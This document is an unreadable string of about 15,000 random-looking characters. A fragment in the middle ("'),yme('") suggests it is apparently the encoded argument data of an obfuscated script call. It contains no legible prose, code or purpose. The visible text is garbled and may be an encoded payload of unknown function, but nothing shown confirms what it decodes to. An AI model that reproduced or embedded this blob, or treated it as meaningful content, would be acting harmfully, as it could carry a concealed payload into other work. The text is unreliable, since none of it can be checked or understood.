lIk...rShrEcA..wMC^p0.s.i.QIdhZxF.goV8.fQz\/pVEg.FZI.ogr.EMMrQ4IChg.ZVg6hor\/QR.rVcnqRFyErI0z3I.7Ir[Q.gXCr.sNCQ.km=D.CFjAVQ9VRQFenhI4ass0QnQ.r  ;84sFiC .$CiQ.%.VP..ip8rEyIQqQIV0<kk_Scys0FDFzIIg\\\\V.VQFRFcgVQ-V.qt2.tCvWZtggwI.hCF\/[d. cR\/wZQrC 3FVjrFggt.IwrIt+T.rV VCDQsqZ.gM4U.RfkoSVZXhIhmRCtD02RyS.IjF.6..gjF0hZrRhcjtzhYwx FQ.wr jc<l7cMrgrSsQwr.IDgiryC.hFIrk..ozQD.ggFZEQtr..CDhF.IgDnSirg.QsZkrgmlI wEyvVZ.VFtVVgZ8iVDs>QszQ:.E1I.I#_cNr.rnsZ^.YTjn.3nFIC7z.k)hgrhqE,gI\/..hErF.ha|RzFNVnCMr8 4kf3sz:hz8ZCkVIC\/|Q0iVFyFgrCe..MIy.tg.3!hC0IsD-hhZfRsD.FDr.4.8D| tDVcIQsIIVZ`iRS.YvSFx.Dgg5+8Q..DVZv.QrfVhDLQQVD<FYIVwrQdnemgFF9okIVxCyVCh\'SCniQ2.|IVorgVhwldFh.@rVk..jpI*Q0VV7>FwC5.I.yrr.9.IR.\/MQPI#VZgrQh.fFhU.r4yF.Y!.ErgN\/miD?-Wjqmcx!z  yTErg2CQrgoignV.a.^d R.sIzC%r9.hdr .hFRr hiVZ.CD|FVZ.Fs .gsrdrv..I.7qV\/. !..kWh8QSrrAxi (FFQetfVplQSEEMzgjN.hhQ..j.oF}QRo 4ZsZwR}rg"RFy0V;mHQ\/rVEarg2IYz.ikhQDCwQ.n4hrErMa4r.0 k7t.gyIsCo\/j.grFf8tkChpgFQ9fI..InFRM..F0frV\\..rF...hC.FVhhtIsZ#jfsCC&r.y.rLaV..m.msm.Q&F4ms[h00cZ0pRMIM.\/kOo.aTkzhIgn-ZI.ChVV.sE.TRFrZ8h.qN.cVG y.i. wsH.\/VXsg5fQfN\/..kh.+hV2Z..Bz.jhQz.iIg4V2EIZFggF)FcF4EQn4Q.qFgk. rjZh4r3.ValEs0.Cw kV.nLjzjQVrEDgFi1Core>nuDZwICjs3QtrZlV(9s..Q.rh2ppn.IpQIVIZs.g.C.NSCrvCZhzRommQVR7RQ5gERwk8. 3F$girwhn{rLA.6.RQ.N.E.ss.g. .T.irdZ..k9.RQ.IEVJguQn.2Er3..r\/kEgsFF.V0oh8G.FE.\/r=0kIasp..Nxynx.?VogtsV Is.ytC.V.Rzhw-VzsrZEm.I`Dh\/EQMQFs.a7QVvhydFEFpZQ9yF.ar.CZmIk.ZRVV3QZVQFhoE6siCFIssrtq.pI.5mQgjCs.QmZItQ dFriw-CZDI4GQhoQeIRW.V.IQ2]ryZ8dgC. 3D5Q.zi^2FMCI$k2Rk.ghuQ.i.g \/D.VVrgrzk.Qip.ErEpg\' pakZpYMgGg.3sZth.ZgEvpgx:w|Er sgg.TFhigQ73.s QZZC tQFgrI.CZQFZT4DsQkQ60k.janMIytpV}R8<ZR)%C!g&F\/.rEQNCgnFsD.rDr3F9m_.g.lF0V.R.hCgqIF!82.IS5Q{C5Zx.cNkdIbSD.0.ZrjVrbQV-ZCRgQVF."sio\/nrSZbgrZ.NjrE.ZrNrN.t6OlQ.MVZsCr\/.rTcx8WZDZ.Q F.Z6VDE.Z%jrhC.73rJrZzFZDI0.?.Drs .zp;E\'r=nC4EC. hknC.Hg.R`QOr.r.sprGhgC.XEk..E.CGCvHxs xti0CEZkitZ.CQZ.INCFgr0Q,sVR1!MhZD.Is\'s2VaZ.\/tZFEdrV.ZFoR.ZZk#YhswsEXxzdqe.2.CQBI2rgQ..6E8prsgCVFg.Qi<l Zty4ZVrEgF.Is.VgFVS.Qlk3.2na.zVl!sNQgdR.|ZkEohvo.CCoV,jrhCv.ZFjt.ZC\/Tr9 5E.Z7FkpdCnh.F..0r.2.kb g..FxqMNlog.r.3E{=Q Ry Z.rER+g[C+.FVZ C2g.Z.IlrKrSEDZCr"CVFVXZI FgC.Hr.gZxsw.XVDQ.r.I8;Zh<Qg.zLgnQ.c.SDlMjDITQIFwGIJ.agwcngId9Qr&i+Is.7.z pQroVrnCdrZ"IIsi28hEs<NNsX2.sQ FE3rFQc0h!gg.s.shVhCm.It.Z..CRS\/ZwxDCZBqF.tVTg.RE;V-Is.Z.FfbFV.rINuZQQ..A<R92\/ko#EQrjgpvMMZ.w0rI[gQgQ;I-iI.rhsE.m;.zj.rcZSrr.U.V.0ZzMrXEss08h8.)rwQ\'p.VjgTIQZnrVClNVrZQF..sFI2QICl4wCZ.iSZTEFVXl3ZgFwFasQViyt\')r+0lEZxyVIfyps0sVzFmQ.&FwNVQQ p.kr6.n..]wrfFiiJrRg.2MzII9zFk|Z1Fs2]c9.ZVhFrMTigpEQTQbI,"erzRoIV.9ciVs0Fj.x 9pQdgz!z.bjD4cny.lrgVmZsC.GF<MfZ.Np.VhrIFiV.LkxhS8.8. DTQ-yIIiZQ DQ"Zdnit.r;cElstzFWskFr.Vz.\/.OuMVlhrZZ.Nc.hZd.xER_hQQs@.h9eht!.sC=gssFrE..hTI7.MC8Fsg .1@RwhQVr}sg2i.RC{Vni\/Ch3V.iutQc^^hQ.whRECZz446Zr..CtcmwXQV..DF0omV\/Qs.gR..o CasCZ8FtrFtrE8ZlOj2).NF.3 4I04rQ! Fzi9QkRV.ojyixIp.z.cD17i.h3NF.Q.RF.q hzQ+ZVNjZZVQgjs+VQ0sQ.Fr..hs.Fig i.mss.wZ\/xVF.C#ldEiRCIF}z dijQD.8CwVijhIphrrAQ f)wVZyZ7sFIgM4lQZwIg8kzCRr0rFVzy.0lq.,kwpIkoIVQ.\/F;..IVhErCVg.lQrIc.sQ.IFrICUCgrEFEQRN8Ir>Zt.TF9Fk.HiV7kI.\/\'ZlhjpFQCwZ09C Qg.F!gChrDtrZRqnCE.srkiq7sEF 8Vnkhi.mnCSrCVCgmj0r.aZ.V8hVtrRVFi0v.rrhVb FElcC.goFQM.s2.jDkobg zQ.p.m03Qj.8gR.@I.r.CgZwSpCIsDQkF+.I F\/ Ilrr.t0ClC%.VE 6coMGx\/SErgDr Ca.rigtaVFI.S0IZngI4hzFFVVMR\/0so.ctgVRVChr.. pF=mQIyN>h0Iw.FjeCSy&Iw2.ZIV...mi2dQQt2RV7ip.QZIIwsQrR%.r.mCzg?VsCrohbQwyFwb..C1u..Q38r?.}rFg9mcjs.s.iVi.3IVC.g.wrRg2.CqQ(m.0FrC0MjMwD#dhNh..orsZFr QB&R0\/N.yfhExcCgDhmQA QchVmr1R8t3rVIYC\'iIwUIgdrr..nI4FnVrqsZQ.FjclbCQhFFIko.r.IQsoVRV.ti.QMS6g.g .itkVQ.V_..sQ.CgTrnw r.E CbsrFc.SjyFr.\/dQj.NhgtQQ{3EBt.9.VgoIlkNohi.ZQ2 .QkVVihNj$spgh.KSpVlCrs.lBQ.FD6IID.F4+n.rIyfVV.xQ|IrT.yr.tS.Q.r.j;.3.z.gjrFrhIj.-pTVh9gTh.LMrsdV.ts.hMy\\pCiqEQ:wVphMCg?u.rQrR?iF..n9VE;xwQ06Ipg4NcV[ERrI.N.jFgEZCV.D\/ .p1QlqDIr0.nr(QET.C.EV<\'F.k QrVrhEVhgEhn.<h3vkCEjd3.shjorV1I rn.Cr qesjhp.}9TVF020wst..V.rVrCr:s\/Vlwm)VCQl..3I.grIz ph"ZDS.rpD(4g:hQQxqxI.g.wtV|V3F9Z.p8oDI.^atFRE.i.*lQMxwJi.0Q.=0p6.9.[.;Jy.KDQrdsr.fFo2.VsgVqVCQ.rskTCEoVV. kgzsR.\'Q.0f3cuE.28tjr3t9Csy D.Q.IgrgiIFichgrhrgjC.n:wVr.h.\/s.ZrDq`.kZzW.7 ]:.mZNro.sh5oX gr.NqFIC8rFV CVgC.p.;jiZythC.EFkhzsmKVmgoi.2.5D0jrD#VgZr0QfjNrri.FsQCCRhD.#gFI>oqZgYZIkCgwVs.hx8pr<g.OwEV .jDZrFQFyhgdrh8Dj. fyBn0cjS.._kZR2\/4tkIpRCg.k8jhQVFIc.Q8.irQsFNIT3QNzs.Zs>rIw@H+QNI.Icg.E..V3SFnMlpQhwN_wMSrdVlnQd5FFrC..VTWrrI+k.\/IrM.rkQ.B0_DiIq28EFnR;hOhI3..Rr qr;DgoEFjVQk.y.F.rFzCg.wo.ItrtS .ThrggfrX.F2raEgl.nsdIh.9I@ltrVrItnrt.FZrwy.FIQ..qQ.Few.r UF #wKE.xS]k.arhjCrhkR.rQps..V.Q3VQTWjrmgj> g.?2ZKxZF.pi3..V3M\/.VZhQEjQRwsTzg6i5Qp.rn..6t$0 IojFcFasw.IQ\/zCCRC42i .\'IQrog..rQ^rCw,crnlztl.IEZQlEso.C.tjVR.exf.ZTp0tgEoh.sxr.gI0>0VwV..s..i5Iy.i\\t .spqFF:gVF 3 a.CV}KEii@EV#Rk. ssZ3Cg.CrEd.  rgCknZQh.DpY.E68\/k. Frgz7Q . #. Qsn.CsCrVQV>}.C]2i.DDtCk,g&Frjr.gRao.iltds"FnFI5QV<ri.gZr4Ts.SRh.VrrCgmV1<Q.Ikis7rjEcbr.IgQ3E00IZc.4DIs.gII;Z}QpC.otVr@rVIV.E.Ci.hz...QsrR .zCg9"gIh}. .p.lNr.p.aEIsrh1ImI M8FZhQ#s>.gJi FIgENDs QN3nVr3CC>I.S..QatF..lqi;IV.F. nhI..rp3ngZ  I3r E.shIzF0QhV.Yh.e.ZI..pEjC..kI?VnQf NsEFVkEngs.DUCu`e.g.gOm.sQD.ZIVWQg..NtaCrI.cp&.s".g.QIm<riR$N0r BCS.qkixM.Q.I.gdi..rEE|C.kMy. ArnguErC7:Vn.[F.QT.ZVwhscQFQVgjQgFlj VMIQB6 D8C..-r.rnhg...SW f?.Ic.grh0F.I.gs.oiV qIZu1ZQ.wTZZkn.WtVKExVQnC6nresV\/F.R.0cp3Iq.IQnEZ?VjIQgIlZ D..gZ.g.Q5m.jsB2 V)wrIhZ.F.. W^iE)rri;Q.|wsssPhctV..0x.IFr.c,Q.8QkC"s.+.ypECT.8}i }zDFp .QjDZrr.ZIlNQFi.nFNj rShnNwjrrl VrsF=DEC6w+ICgC>|r EC.IQCCF\/jEpI.@SgR.2VrFyh.tyV8gQ\/D]Rgs E.fV.r -Et.NsV hIQjZgDlIEcjq5  Vy,rRE.sn04e+SreiiDnNvognhV8rFhFamF.S .V..jItVrywh lF`Til t.V\'.Q k.t.F.wl0(FEEk.FnEsg.rEQ.gCqz-ViwUvn\/j[DbiC rVIF.z hFXns. i\\Eh.DhrV.nZnj.MphVLrQnCctftM\/gg(Xs I\/hrmsgF.hPain.d8R.4rFSRZg`C.qINi.h.CIsFj.xf}kEID.FCr.yC.kbE.I l?.%#VFZk.Iw^or05D.,FF Ezr1Tka.Fh.rr`f"X.sF<VgF.V.ZxR;FlZyIg..e.ynnIn.6.(8r"8rV\/pzRp>+F8FF\'g..rcNhD...DF.rCr.o VsgR .gIgkfic.VCsVNsC. m..IFVh.g<r.CmrwEnZRggg rQQQNgZqnwE.ZpQhVNs.MjIrFdr7rEc2jlEtSF.rbnnIIrLD-QmQZ.SF..CCssrgQMZF8frj?tEEDgVq XE."I.QpDhFgCbdQ..f.nrrR..\/FIQ.5j0iipItE js]Z5Fl%lrD.nZFs r.i.@.g7.NEr..gQgsulZE.r#?.jV NCFiRs.p.rIrgVts2zh.yC.aC=oI62n.V  IVz.Aue@g.yhjsxM.Ii.VDirD VI.gIknQgk rdhs.V.vr[QtQIy0\/ZsDXQp. mzCoD.Vk.3Bc.hFrzVD .MIm..E!CEjR8IrF..VDV.hFZprAQZVMkI4RcIh.c.9C-00NzDDdrE.IdntVqtrg<XgVEU.V%oQf rRMI@F.yEIV.MNVhjdCRns.CI.{FoDQCdvII"ggys6NjsI.Vr&FjiF -[.Z(yVVhZsopZ.S.Fjhwwh.h3iiyiZ8.d.rtCgfQeDlVR.i3txEyrL.jjxk2QKxr(.R.nEMFso\'gsCrR 0yQSgCMQE4.IMb iFrc.hrV.CFtNV.wIQ.rDrk}hitt4wg{QjV h "FRmr...l.yDQxIg1VakrIc.sI.+CQorcriM*.1FCkoI6RZ.I4ZTD}wqzps.r .rDZr.sZFrs.)ECsV gr.spF"".zi.Qc.CgIm$4hE.g qVi.prt.R.2lsgRR.M%ZrC`.1F4 rcr.Z..ZM20 gZM3g;s..Fn:ohz3QhnZFF"Isg8.FVnj. rED F.FfhQ#.Erg.V.cMFlg CSl.... C i\\FgC1)+Sj.&DzIjIw.rRYMIR.VqFgAID.a-IVMlnFgNrDRVh E.CV )Qih.rMsE.Zh4h.QrZ..  w5!<qZ0kIKQrnhTs.E04...VQVhQs.CQ+Zrb4.R..Fr.ynr>CrCV2.jV Bg.?.is.FQJjaIN grQm\/.V4F$BgF.h.FxynraCrnZSjQCVgaZrIk hjVFpy.tNZtVs..igX.n2.VDC.in.E.D..srFEj gZ..cxVwrCrx3. Vt.mnE pkQ.Iig.Ik.Ig15w.qDFZFpF#Cs aiS. UsIV.0.KwnZC0gntEirasV.sp.o.gSRrU .txo.mx#mngEVM\/ ziZe.V}rIVVt[FCzoI.gV_VwhVmn?\/EQGFQ4^..q2Fgj?psggZk,bV .SC.QEs2i..VZrFE.E.WEc.T z.A.hjr>jols.DCs8C..aVcgqg.QxtCp0.hsZ.V.sQa0ICd.R%.ERr.Iw.Crg QCEm.rdI.sQgDhgpjVp4\/IS.iVC.r.-.sgsmQ.`js0FCIkh TgEMt.hQnIQgi. Q.t8E8Zs.dh.rsEx3gZ.C.FowwyFhiqSnZmMFrEC* hIZ.I ISQtIFrgcNQ.k.r.'),yme('$ZrQ.h.8jknE.\'w8s+km:VsQaCj2mEwhZ$.$QEg .I0ZgZ1mI;..xDQZQ2ZZx".IwhS=g$D..ZZ\/..D57QQcoE.*rsm.Nor..QI$.QttsQDwr.Qk,:L..hpDQ.E4.DkQr^ZZIZ.3 QfqCp.SxNQZ\'QlyDtZCZhspIoCwi.McsQz.Zghte.yeQaaZ8,8.q.jIZ.sa..Zr.htQph.IZpn!i+kM]h2hQ%i1Dr00IQjhkQN;]rj\\QQhVI?fu.ZZkZq:14\/r9r.hDZZ.g.a.9nQIm.qw).sg#rB..ys&kT3S2CjIZ.3Z [ZQIhgr.Irg.gQQw.<E60QS.LQ\/.r.CQrs]2.p\/SIm$0ilQj\/.\\rp.-hQms9Zt.g)Z=i.QZ.\'QoZ<C.}Z.78aQQrQZZO=pQBh..Iu..g.ZQQFZ.p0. QQWQMIDsZa\'DCQhZ.ZEZkQE1qff#rZ\/G.ZDZQEQE.ZrQQIy}kC.QkZaryZ.:QQs95ZQn|nEVZZ4\/0phcEs rZl3QZtBT2\/.$Q QS...r!oOQt.7Q8gZQ&70C\'IZ.Z&QF4$.4Dr;C(NICe.9rgrMsZq].EIhTs|6Q.EzxZZrT..?$.khZQI$ChdQ.rh.HgZIMwV+yQw.Q2CZZ&I.ZI=MggtZNk4.wZrZh9CyhtQ.rJrQyk\/)pZsQZ.nNTgQ.C2QSmrmCoQKZsZ2Zd.Y4u.s.hKQiQoxh.FrN ZbC_g$$grQnQ#IrgQ5wi.Z0gVSiZ9Qd6s5.Z.rZr<Z.0 Z{raCQQ0yw.yE.QpD*CZ*iQtIZqZqwC!\/,g.pQZ4Vp.sZQgZAjg w7qVnZsQQQ.ZQcSxNsC+.QQni.0I.nE.&SZ..n1deZn9w]pE?.ZDhQZII3C0Z,VIs9Z?IgQyZhC0CayrQQmCEtrQZEu&S0.Cra\'owVZCkg&hhgBNmakE0j.wE.fZDdtEQCorme.Q.QZ3\\QCINs%ZpQ.wQQ;Ir.tZx.2ZrQiSDmDZZnNI&Zkm. x.|heQEA&Qo,Z5QIgC.sgQaZrripQQgS.4.CZeqcsj9QuC\/)rDyZ9.Q)43iZi. $wi.\/r((..tr Q.05VDk.a.ZNi.C}3ItEQC%VQ..5%r.r.oz.rQr*ZrZ$[DIr;0CIqh."Zs.Q EBsEykbD.ZZZ.garrgwIjD0gqZgPg:IgZy#.h.3.hZZ.rrh.34Q+Z$Bb8%0.km.Z.gwZrZZrnrg.IrZ.Qs9gsQ23iQd.poQ`:QlgC3hil@+j.rC)&Z;.gCEhh.%#Qb0Zk!0I\'Zyjwc.\'M.QprnyZN0IjI#2gdZrCQ$Lht#6sZrbIQwIsQ1gQ.hfQ.;1gEoI4%cQZghk8TZQ$..mIZCZsw&}i0.TQJoShknhQ.xQ!ZQ#g#].ktZgQ88Z$xQhgiQ%rQE..EQ59Z.ZwIb#HZtbwZQCC r+OErZZrQQyDNi#r4ojgZ$ZeZh1s.rq.SbOuQD.Z$11B...IQZiiQxCt6QN0isQr.i[iQ0ms.0Qwpsi\/3._wdrgxghqZ 2yQ.Drw.gQIhhx\'Q...p.Z.JQ . Z|ydSTih3iksr_CQE.hhp3.Q.CChIQMZqE.opDSme*Z.rI#CCZaZZMZ!ZIstQ#.gs,z.QrQZD4rQgg.o.rd.jd.Q4Q.=gQp5EHE *ZhoC.EQZwg0tEZ2Z.SQIZrh..xIgsr`2-r,\'CQan.r Q.\\Z0ZEgZNQoI<hQQ gMZ.a.$0qQrZErQ ptEk_h!Z.NrS4iwk%&1r.I#dyQ>IlZrg(I.n.H\/)z51jroZsaoQlPS9tCeQ#.ZhQ?r0Zr9;gksgU.iZSg.MZrZQ.7Z#So.rV.{xi.ErwZ.CQQZIjrQiD.A0.\'wg1sk&g!.ZCWgE@QZrEZ...Q$ZQw^oQo$QtCDg\\Qik4Eqi.=-jgp.Q^Z.t.yZM.rQ.ZQrrgZQEkhf.Q(x$g.h)Zw\'.gNino.aZZQnZZi..EEtg.drZOgyy.I$QZes.gtmoIuSSg.DZ Z hk.QE0\'ma&rQZaQBgDnQgCgkoZ.EZewEt1..Q!Q.$MjgIQ0zQ.Ms.qtsorzlrEhSZC%EZAQZ6ix70.Cr}%.ZIpxM&0\/6k:SaEgkZQI$sQgQZrD.nyQ.Zh9ZSi>.l}A.$z;eCoD$sjyBypoZ^.QjIQQQCZncV.1Cg+h0ECr9,_CgI2EignZE\'tC+BEI8Ks9.pihd.9QZCzUQD,IZwt.Vry.Q.Z.am.Q)CaQklQ:.E.q0!.@ooqQr%QZ..k*gr038a0^Q4CrhII_Sf+rZrj .ZrcIDlZ3QBCq1mQ.ZQZkggZh.Z.rQ.qNn.ZaQ0QZ>1Zn0^w0FQCy8IQD$Agh&v.I.I8sZoQbhZlZgokhxZhkT0ZjC.ZZh!Z9ZD0iZro"jZ!ZC.2hoQhrr9h(rebhIQ1Q3Mg+.eh@%r=w.Zs..jqQCSjSQ\/ghIQhQ\/cyrZr!dQrEQEZQV.sFz)DQQ.MqQC.UokgZ.fqZ.SlQxn.QECQZ.rIqstMfcr2oi.iQC.oZ.Z.6VrDS".Z6hQhQSiu3MQAC..CiZ(7wZ0C0S.ZswE.g.Z}+wpQ.$z!eQIkirEhrI0.Cy4egwrrD3Z+QtQT .gkn3.ItcgZQQS.QTa.a"rh.szBIorrZISSZIbhI2r.hIQ..kQnQQi\'ZlVQ.06ToQEEZqZm0FZXQ.t:igZgkD.HrpeZ..rZir..ZI.gCgtcQZDl.nlZ.T..ZZf#Z;E5gI kgMlsV.jErIErm)h.$ZQICIZU.Z&n!..aZt6@w.Eyk.QhCr}VQ..QgkFE.yZS_EzZD.r9nC(Q"rs o&h.Z..Q 43E.-kD.QwC$.QaQ!rIc.gDc.yEtTryg.Cy*QQd*gDZS: fqdih4Mx]DZpQd!hp$pSn0g3IQhi<k.rIQgTZ 2sreQaZD.8sQ!.QQxZE:Zk>.pC AkoZZZ\'E$IZ.r"IQCZEQIdZZ{ZZTho0EygQCrsr g.tmZ\')IZE.\/B5U.NtkspQ2yQi.Z..Q..QD%nQCdD!hi!.QV.rZQN.>cDwE.QrIarr8p)Z).srn6\'+.$kZ.gV\/0s`Z$9s,QiQ.wYp\'ZBnQ(QZgtis$\/MtPIrQpj8ZE3o-ZIpz.Z.fZvg".ZCoU$#z7Te.CZrQZmQ>IZZIgGrZqy!.&.ZQZ&.hVzQqgE.VlDpZDQE0ZDh) r.\'C:0MI#ZZZC%jpk-fLzs9.ZDgI)N.gifT.SW.lQiIsZ4Q&wgIgQwsQZnZQhgs8QZS4t.DQZvI0LQZZirjQsIQ.#QaV9hbzIE#Q9QM4rQQrUQIMg$QyMZhyNECQr45Er.e.Q.6X3 r.QpgEN\/yg4jjE.rsMhZNr.-6kqZ$.6ZNru.)sNZ\/9sZQCi.ZwwI...NhjcCsis<QS6\'w.gIiowQiZQQIzQZhlZhsa..bZCsQCuI.m.stQqZQr.yirIn<#ZgZzs.r9.g.CrQ9S*Qq.1ZQ..C\'8cZZf#.h.go,jhi%ni.r.h\'I.k<\'C.q3pCij5yjSrEQ. gE..i.x3oTKnrQeQ.QIDQE0ZVCQQo>.n.E4?.QrQQ"I$.3.4rqZ0QD.Qr.k\'Qr8QaQjUQl..kSrZby\/IZQ>..Qo&.phZxr3sosQ\/pZj.iMQ,\/.Vks3g4...Q+iZ0 IssdkQ.%k.#g\\oZq..ZCeE7vQ.kZII9av;Qvg.qri1r.#ZnZxZI...p.ZZQ.r.+IQIyQI5ZQQIZQIIr+I,.#sZ;FDhgg.sZEQ$.saQs:j.Z8r8y.JQ3hp;zk.)mj+ZE.QQ@8\/khI\'ICeCZQIoQrZ.lrQ#]ZMkhgqrQ\/IZ8gZCQIZb4Q}z\/ZQ4wEohg.aZhgd8.QyQZQg.w\'Zha9rIsbazaD,QZCZQQs.QrVz.2DNC.rIC.e.CQZZrs.r[ktgZ #IZQxr.E.0.fEs..Q4; wE.sasQZ%}k.f1ro.oAs.a.QEei$Qg$0[\'|hpEbrQg0QQQts3s9.ICAhr=S$prQQ_a.rli[nh+y.hrVZEthiZSU.Z&Q.3zlZrQk.pQVN\/nZ4QImmCZgZQQ@..E.ZyIf.QE(.Z.sfE.0.PEd.ZtokriNZb.i.\/es.QEm2V0DQh+.!RrZZtQNgxDi.m=gpCDkT`aSa.o#;ZgQr|qpZTh.i.Z.\'I;Ih.o.V..QiQQQZtrqQEQ&rM6DJk.Z.ZIZZ.iIZNVoor.IiErts.00n.jDMhgZQrQ%.wrZr9Zks.SxZrQ9.Q..++sy!Z8_gpZjD.Dw.:\/.rKCj9D.SZtCZQFZhihC.ZE.d.QZon.hpwc8#sQ0d.<C.Z..r3lQ3yrIeQIrEqQQr..wExyoChsZQIywIpo%ciZC6mIs.hsl&gZZZSZ.Enww-<.#Z6Qn(d.I8y.ZBD!II8.eQitZrV.h.QE%=i1rg<gZIC*cCCC.ZZhZ\/r.pEjsZECxhCaZjtQisrQ&I8CBIQp.sg$xwZZN..^ZiCZobZrQigor*rCDYtg#grwQ.dhf;iIg.z@\\.rZEZsIgZ.QZZQ.kQ(.$rs?%%Sr jZQhZ6ZfzQQ&NI.-,kw0=.$g9kQsZQ$ICQ 8o)%s)e7r.#Z-xrQ..QC C.MgIZEZ.IgzCggNkz.CieZIl.0QZ8wiig.(\\..&ZxQkIQ.ZI?9aq.rrbZprErZ#rDhtrEZQ[Qr.&ZVoQ`(.QQZ%Q.qNgsQ$0\/Z.$VZZQr9C..I 7.ZfCg.3fSrr.sx>3.`NC.ZZDQZZmDw\'sNcg&ZtvZg\'.g.\/!.kZDZNutheacI,).Qzo1Q8l8<kCnIZr>+sD.TZQEQ.MokIMIoZsmIZsQ.sZQ=prQs.1hrb1\\iV84ClzIr.Qsm.VQ.GZEVMs.Z(Zis}9r.C.DZwh!..sjEDwCZQcxsh.*!gj m.vhiroZip2yIQr3 E.!QQ E.4.rClk.ZQ)Z.4aIIhZ=QZ0E\'SQlyD0..ZZQQgjZmZZCoQ.4^\'QZZZprw-I\'.ZD.ZNDZZZZw?Ig.yZIRZZ1QU, CyxZ9CnQl TtkQ.EEsw*ETBEIeQa.9,E6BrQ.3$o..gQCZrcgr.z".ZQCsl$QZzqo%nQ\'ITqlgrr\'Z=wrA$VrQ.D!gQpNs!lEZNQ!Bur5Q\'CZs%R .wm.E(Zen9hqZIr.ZZEZN.bj!.iEZji.^Z.ZZ4;ZiEIo.IZ\'igDg\/sEk.Z.3qj sID8(igQ\/.CI\'(IoSZhS.ZCb.\\TcQDrhZHIoZ3C 90DDM;8QaQZr()S r..!.EsZsTZ\/.rq...9bZZI5rQZr948yS.DQZZitrdrZ4DzqZ%2eZQ..CMQQ"ZU#...+gZg6EZMRQsZ.ZnZss8h1mQ(br2..qIQZ\/!I_hjZ2Z[Z.hIwMsZwQ,D3Z h\/eQi8RQZQqrQh(Z#nZsp.ZgChCD9rMZrn.Z#r.hrQZw2hDCCrx.!5Q.i p.$@n9ZQEo.7t.EZvwb!*rr\\.SZC40Nv=\/l.#4D3iZDqQ[Q.#.E_Q...IQ[ZSQMtwQ1...C(yZskabZQ9Eqh@NQ.iuQgRZC.oZ0NV]gQ!ZO.oZ.kI2kfjZnrZQkQQrZ.3b7.EQxy.D.ZZZZ@<,*#r\'ZES.rhwZ.brqowZ3QwrZg,g-8rDZ*r>qjr.xQQ.Z\/Q.ar;!ZCh?Uc!Z.( Qhy$l.Q}Z7ZE3sQZCQ.lZbb.anZZQQQZgnCyQ3?II.\'Zr:Eq3AQN0qQrroirC.uQZQZhw<Z=wsIg8Zs%QZ]ZI.irZg#sgZoD.4m8QZ%Q Zgm. QZ@kf.QrbZDEE..4Ziyt8C:rZneF.Q3N=Q$[CQ3mIZEH ZZ!hp(cZQ4Z1Qw-o..o`Z.i.rSQrZ6g4V7ZrrC.kEZ!p4nZ^Q*ZZf1.EZ&jz.QSgMEh9QT .Z4$QgqZI3,\\Q+46g. [.ZDs.:NCgnZ#yQ$iQ.ZCZ.a!kW,1.QhQWQZ6sCa8rfwxqZ+Q}4QZ:r,QEpQIZNo.IsZn{F*ZqQhZQr9ZZQCr$.rZZiIQir%tZ-oQ.buEgx!iQ)NQNp.Zhs.kh(pihZ3aahE\/3r..C.MrZ6.Cy*syQsTjk9EsEZ,!.\'CcZQgr@w$(r.iQ$Q.*i0+:ohZ(.3gZ:fQxCq.Z%.\'QZ9>$>sIQ`lQi8iZsVZIZCWZ.p8.ZNhr7EkdEhR.ZsCka;D.Qrrkq\\Q.$jE.E QIb.5Q\'rQrIk.Z)Kh=shTr.D.Z9w.CvC.Cjt3rQQrZjZZdZ0q<.QZ\\ZZQjhQc9\'ZyDwhsxTD.gQCtZQ(4gDQ.CIcZDqZojas8jaQsuZQ>H..CNQQTh9#CZgoQQhE.r,ZZ8:CrECV.(jZ;hZ$.aZwkkQQ.I3Dl}\'IIo\'iZA.o\'E)3EPej.)I.ZD&hDQab7Zk QpC.sZQZn(IZHCC1rSqaSxhhh.xS)C4QDzrE9$Z_.ZIZQI.-ZRr+ViywsCs,;4Zs-rVpC3frMHZrrZj{ZQZVSrlrqiEZi.QhZrrgsC.<X46ra.3SQQs QMga.jiI- QIo,(ZrUgQhQEZDa.aQj*jSgMsZRZZT..]ZrvZrZml3(.glZn0Q.g.3Z-Q\'ZZoEgf&Z3,Qc\'.Q\/rQgQZQEZCy\/.SQriIErsfZr7r.4sQwZZ.$rgQ(SQ .!QkQC.:rZZiZZ%Q.FgI[.jZFrgQDrZZo\/rr..Z.gZ(s.k*$hAZQ.^ZZr3QfCZQN\'qt.m ZZTQ8wZ Zj9C7qZgr%QZ\/g:ZLhAv.g- <[ Z.0w...fDZOcZCZ.@I.NQ%IWrI3Z.Ir*.gIQ0hZ)t3QMr3Z6QmCoQrZMb`t.ZZ.2DhsrsdZrZEhZ$AZ$QeXZri.rkCN%!r,ySEtr[QQZRB\\ hrNSZ.ZCZhj.Z=hZh>}b!CIQe-Z!H.FZpr..3sanIna!I\/I.y.4g..Er#ICSx.. 3.sg".VqEhCTiohE3m3.C4Z$Q3u$.[Q:OrZE!\'kZZk,ooZEQQhC1tcE*.CQZEQhy.\/irC+Zm)di] iIQQZ<.Ng&.ZZoiilhrqQ:Cp.Zr-..Qg8.hZJ.C0rZg.jZZp.gc.ZDQZt.jZ+C...Z+Z(EoCy,Vr*Drw.ZZ}g.$o=!ZQwI.ZQisiMZh.rI5n.lQi3Z<Qrk1IrIV.rZE0NDQC.r0b3M3mhI$xSSIn%liIcHZ3rv\/IQ.QbZMk"IVZrZaI ZEZZoQcA*IriZrrQ?.IZZ2r.QZmZTpr..Z,I_ZZ2hQ.ZoQE$..31Z3CZ.ZQr8.QQgZQ#.oI*wC".MS.w.8DNQZ r\'$QoZ4k.ZZl0QZE:1rqQI2ZDmVhtQM.]i1NZgjcODV=tD9wDQIk:Q<=ECZLI.VZQk!QZmZil,*.i+aC..lD.QZZIZp.Z.r"CEQ\/C&hsQTl$Q^Qh)gq4.3IsZrY[QQ.Zs.sI\'ZSZZNxE..gZ\\EIsQ!ECC@\'t^C0Zmx.r(I]!.aCPCQto&Q. ef.QCiors-ZQ.yZZ.iQIC4#ZrhC$noZ%.IQZxvCwQdT! .IZraQ.C>Twr.gE2\\.$Z\\ikZriZ)bVkEjQ.Z\'ZQZyory.. hZe9rQ.kQ.MMpssr&g.CiCCC.ZQ1Crq^h$ZChrQTdQZZgZZ7>ZZlgmVZZgl+r3+QZ%.[ZZdaZQZCrd96!UE+Cn0p6ZNUg.s.Q fh.xq iIZ%r?.mQ*ZCPQ..gQ[oh1m!pZ2Z}gQC4\'QQZgQD\\iZQZ zC0IrChz.n.C%w.dyZE"dsrra3EQZ (ZlEyh.Q 